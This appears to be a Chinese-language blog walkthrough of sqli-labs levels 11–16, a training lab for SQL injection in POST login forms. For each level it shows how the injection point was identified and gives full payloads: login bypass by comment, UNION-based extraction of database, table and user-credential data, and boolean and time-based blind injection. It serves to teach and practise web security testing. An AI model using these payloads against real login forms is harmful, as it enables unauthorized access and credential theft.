目录
提交参数后 动态参数不存在url中 存在于post表单中 于是在表单中进行注入点测试
先看一看这种提交数据的关卡输入提交后会有什么反应
uname=admin&passwd=admin&submit=Submit
输出 username=admin password=admin
uname=123&passwd=123&submit=Submit
无输出
uname=1234&passwd=123456&submit=Submit
无输出
可以判定 这种关卡的原理就是 输出账号密码 服务器使用sql语言根据提交的账号以及密码作为条件去数据库中查找相关数据 如果查询出来了返回数据表中存放的账号密码 也就是我们输入的账号密码 并且显示成功登录
题型类似
这种题就是给你一个登录的条件 (因为你登录的账号密码参数会被服务器使用sql语言到数据库中进行操作 无论什么操作 他都需要获取你的参数到数据库中进行执行,只要是执行了 并且没有对参数进行过滤 那就很容易造成 sql注入)
自己账号密码是已知的 假设这是一个网站 你通过自己的账号密码登录上去了 你发现你的账号密码参数的位置存在注入点
每关的注入方式采用最经典的方式
只要有报错输出到页面的都可以使用报错注入 特别简单不给演示
请看 >> SQL-报错注入
less-11
判断注入点
uname=admin' 成功登录
uname=admin' 报错 to use near 'admin'
uname=admin' and '1'='1'# 成功
这一点也就是简单的密码绕过
后端是根据用户名和密码同时作为条件去查询并输出的
但是使用了#直接把密码的值给注释了 也就是相当于 只输入一个账号就能查询到 该账号的账号和密码
uname=admin'# 成功登录
uname=admin' and '1'='2'# 无输出
从而判断出该注入点为 POST字符型注入点
注意
在post表单注入的时 构造sql语句的注释符最好使用# 否则容易出错 -- --+
注入操作
# 判断当前表的列数 得出当前表有3列 #查看显示位 uname=admin' and 1=1 order by 1 # 成功 uname=admin' and 1=1 order by 2 # 成功 uname=admin' and 1=1 order by 3 # 报错 在这解释一下同一个数据库的数据表 为什么之前都是4列报错 这就3列报错了 因为数据表的确有3列 之前不报错的原因是 前几关服务器的查询语句是select * from 但是在这关开始 服务器的查询语句是 select username,password from #查看显示位 得知查找的结果全部显示出来了 显示位为1,2号 uname=admin' and 1=2 union select 1,2# #查看当前数据库 uname=admisn' and 1=2 union select database(),2# 在1号位的位置输出了当前数据库名 uname=admi11n' and 1=2 union select database(),2# 这个也能看出来根本不需要正确的账号也能进行sql注入 #查看当前数据库所有表 uname=adsssmin' and 1=2 union select (select group_concat(table_name) from information_schema.tables where table_schema='security'),2# #查看某表的字段名 uname=admssin' and 1=2 union select (select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),2# #查看字段值 uname=admsadin' and 1=2 union select (select concat_ws(',',id,username,password) from security.users limit 0,1),2#
less-12
判断注入点
uname=admin 成功
uname=admin' 无输出并显示登录失败
uname=admin'asdasdzxc# 无输出 并显示登录失败
uname=admin and 1=1# 无输出 并显示登录失败
通过以上 大概就能判断出这个一个字符型注入点 但是对参数的处理并不是使用单引号
uname=admin\ 报错:to use near 'admin")
通过这一点 确定这是一个字符注入点 对参数的处理方式为双引号 外加一个括号
服务器参数的形式为 ("$id")
注入操作
# 判断当前表的列数 得出当前表有3列 #查看显示位 uname=admin") and 1=1 order by 1 # 成功 uname=admin") and 1=1 order by 2 # 成功 uname=admin") and 1=1 order by 3 # 报错 在这解释一下同一个数据库的数据表 为什么之前都是4列报错 这就3列报错了 因为数据表的确有3列 之前不报错的原因是 前几关服务器的查询语句是select * from 但是在这关开始 服务器的查询语句是 select username,password from #查看显示位 得知查找的结果全部显示出来了 显示位为1,2号 uname=admssin") and 1=2 union select 1,2# #查看当前数据库 uname=admdasdain") and 1=2 union select database(),2# 在1号位的位置输出了当前数据库名 #查看当前数据库所有表 uname=adzcxzsmin") and 1=2 union select (select group_concat(table_name) from information_schema.tables where table_schema='security'),2# #查看某表的字段名 uname=adasdamin") and 1=2 union select (select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),2# #查看字段值 uname=admin") and 1=2 union select (select concat_ws(',',id,username,password) from security.users limit 0,1),2#
less-13
判断注入点
uname=admin 无输出 但显示登录成功
uname=123213123 无输出 登录失败
通过以上可以推测出 不显示任何信息值 只告诉你是否登录成功 只能采用布尔注入的方式
登陆成功:服务器SQL语句查询到结果 判定查询为TRUE状态
登录失败:服务器SQL语句没有查询到结果 判定查询为FALSE状态
uname=admin' 报错:to use near 'admin')
通过报错推测出 该注入点为POST字符型服务器对参数的处理形式为使用单引号加上括号
服务器参数的形式为 ('$id')
以上推断出该关卡是用布尔盲注的方法进行注入
我一开始采用的是盲注的方式 最后发现这题是布尔注入的方式 两种方式都可以
注入操作
盲注
#推断数据库长度 uname=admin') and if(length(database())>0,sleep(2),1)# 有延时 为什么会显示登录失败 因为sleep的返回值是0 #推断当前数据库 uname=admin') and if (ascii(substr(database(),1,1))>0,sleep(2),1)# 有延时 #推断当前数据库所有表 uname=admin') and if (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>0,sleep(2),1)# 有延时 #查看某表的字段名 uname=admin') and if (ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))>0,sleep(2),1)# 有延时 #查看字段值 uname=admin') and if (ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1))>67,sleep(2),1)#布尔注入
#推断数据库长度 uname=admin') and length(database())>0# 显示成功 uname=admin') and length(database())>10# 显示失败 #推断当前数据库 uname=admin') and ascii(substr(database(),1,1))>0# 显示登录成功 uname=admin') and ascii(substr(database(),1,1))>1000# 显示登录失败 #推断当前数据库所有表 uname=admin') and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>0# 显示登录成功 uname=admin') and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>10000# 显示登录失败 #查看某表的字段名 uname=admin') and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))>0# 显示登录成功 uname=admin') and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))>1000# 显示登录失败 #查看字段值 uname=admin') and ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1))>68# 显示登录失败 uname=admin') and ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1))>67# 显示登录成功
less-14
判断注入点(这是最详细的判断过程)
uname=admin 无返回结果 登录成功
uname=admin' 无返回结果 登录失败
第二个语句无报错 可能有两种情况
①服务器不让错误信息输出出来 参数可能是整型也有可能是字符型(形式为单引号)
②参数是字符型的 服务器对参数的处理方式没有使用单引号
uname=admin' # 无返回结果 登录失败
推断(这个推断没什么用)只是排除了 服务器不让错误信息输出出来 参数是单引号字符型
参数如果是字符 没有使用单引号
参数如果是整型 服务器不让错误信息显示出来
继续尝试
假定参数为整型
uname=admin and 1=1 无任何显示 登录失败
确定参数不为整型
只有一种结果了
参数是字符 没有使用单引号
于是
uname=admin\ 报错:'admin"
确定 服务区对参数的处理是双引号
uname=admin" and 1=1 # 成功
uname=admin" and 1=2 # 失败
使用布尔注入的方式
注入操作
#推断数据库长度 uname=admin" and length(database())>0# 显示成功 uname=admin" and length(database())>10# 显示失败 #推断当前数据库 uname=admin" and ascii(substr(database(),1,1))>0# 显示登录成功 uname=admin" and ascii(substr(database(),1,1))>1000# 显示登录失败 #推断当前数据库所有表 uname=admin" and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>0# 显示登录成功 uname=admin" and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>10000# 显示登录失败 #查看某表的字段名 uname=admin" and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))>0# 显示登录成功 uname=admin" and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))>1000# 显示登录失败 #查看字段值 uname=admin" and ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1))>68# 显示登录失败 uname=admin" and ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1))>67# 显示登录成功
less-15
判断注入点
uname=admin 无返回结果 登录成功
uname=qwe123 无返回结果 登录失败
uname=admin' 无返回结果 登录失败
uname=admin and 1=1 无返回结果 登录失败
uname=admin' and '1'='1 无返回结果 登录成功、
通过以上推理可以判定
①单引号字符型注入
②对错误不输出
③使用布尔型注入
注入操作
#推断数据库长度 uname=admin' and length(database())>0# 显示成功 uname=admin' and length(database())>10# 显示失败 #推断当前数据库 uname=admin' and ascii(substr(database(),1,1))>0# 显示登录成功 uname=admin' and ascii(substr(database(),1,1))>1000# 显示登录失败 #推断当前数据库所有表 uname=admin' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>0# 显示登录成功 uname=admin' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>10000# 显示登录失败 #查看某表的字段名 uname=admin' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))>0# 显示登录成功 uname=admin' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))>1000# 显示登录失败 #查看字段值 uname=admin' and ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1))>68# 显示登录失败 uname=admin' and ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1))>67# 显示登录成功
less-16
判断注入点
uname=admin 无返回结果 登录成功
uname=12313123 无返回结果 登录失败
uname=admin' 无返回结果 登录失败
uname=admin\ 无返回结果 登录失败
uname=admin and 1=1 无返回结果 登录失败
uname=admin' and '1'='1 无返回结果 登录失败
通过以上判断出
①对错误不输出
②不是整型也不是单引号形式的字符型注入点
③只能是以其他形式的字符注入点
uname=admin") # 登录成功
以上推断出这是一个布尔型注入点
注入操作
#推断数据库长度 uname=admin") and length(database())>0# 显示成功 uname=admin") and length(database())>10# 显示失败 #推断当前数据库 uname=admin") and ascii(substr(database(),1,1))>0# 显示登录成功 uname=admin") and ascii(substr(database(),1,1))>1000# 显示登录失败 #推断当前数据库所有表 uname=admin") and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>0# 显示登录成功 uname=admin") and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>10000# 显示登录失败 #查看某表的字段名 uname=admin") and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))>0# 显示登录成功 uname=admin") and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))>1000# 显示登录失败 #查看字段值 uname=admin") and ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1))>68# 显示登录失败 uname=admin") and ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1))>67# 显示登录成功
前十六关不需要分析代码 就是最基础的
less1-less10 为GET基础型注入
less11-less16 为POST基础性注入
前十六关代码每关的区别
①服务器对参数的处理方式
②对语句查询出的结果进行处理 可能是输出到页面 可能会给你提示 可能不输出 都是最基础的if else语句 不需要分析
注意点
如果采用联合查询的方式 username的值瞎写都行
如果使用盲注的方式 username必须是准确值




























 4706
4706











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










